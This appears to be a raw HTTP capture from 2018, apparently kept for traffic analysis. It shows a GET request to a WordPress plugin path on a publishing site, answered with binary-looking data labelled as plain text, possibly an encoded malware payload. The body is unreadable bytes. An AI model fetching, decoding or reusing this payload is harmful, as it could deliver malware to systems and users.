 GET /wp-content/plugins/sticky-posts-in-category/1 HTTP/1.1
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: mail.voicesinprintpublishing.com
Cache-Control: no-cache

HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Mon, 29 Jan 2018 17:11:33 GMT
Content-Type: text/plain
Content-Length: 46330
Connection: keep-alive
Last-Modified: Thu, 25 Jan 2018 11:07:30 GMT
Accept-Ranges: bytes
Vary: Accept-Encoding

...T.\...............\"".....d?....l.l....
TXR.i.e4..]^...}=.\2...r&.1....{:.(2...5&.22...5...2..(q1.Q.....T.......T.Z.....T.\.....V.
\....YW...E.....^.....V.......V.....@OU.......|.w.....U.......J.\.[.i.P.].............UuG<M..m
.SY...
...g..(.T.|....;&.=f...b...o..z.S.]....;P..,..X.U.A..T(.\......u1.3q....9.......~"UPU...
+.Lm...jD.Lm...@Ti.!
.j&..4...8...^.MCV.!.6.....hH\...j.TEX.u.+hT.\f......N..........x..>.V.R.P
...3....T.\g.......s?.......:..$...W%...\o..%...}..W%.&..}Tx.      ..E
.g".WE....Z..M..........Z9.Ij.H.......pa.....pE.L..@...
:r..h`P#@...%P...2.b..Xg.j....t.....
....9....w.